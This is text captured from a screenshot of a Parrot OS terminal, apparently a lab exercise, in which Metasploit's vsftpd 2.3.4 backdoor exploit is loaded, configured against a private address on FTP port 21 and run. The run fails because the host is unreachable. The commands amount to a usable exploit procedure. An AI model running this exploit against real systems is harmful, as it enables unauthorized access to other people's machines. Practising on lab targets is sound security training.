 Parrot Terminal
File Edit View Search Terminal Help
Parrot
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
user's Home
[msf](Jobs:0 Agents:0) >> use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
Trash
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: http, sapni, socks4, socks5, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RHOST 192.168.64.3
RHOST => 192.168.64.3
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RPORT 21
RPORT => 21
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> search vsftpdrun
[-] No results from search
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> run
[-] 192.168.64.3:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.64.3:21) was unreachable.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>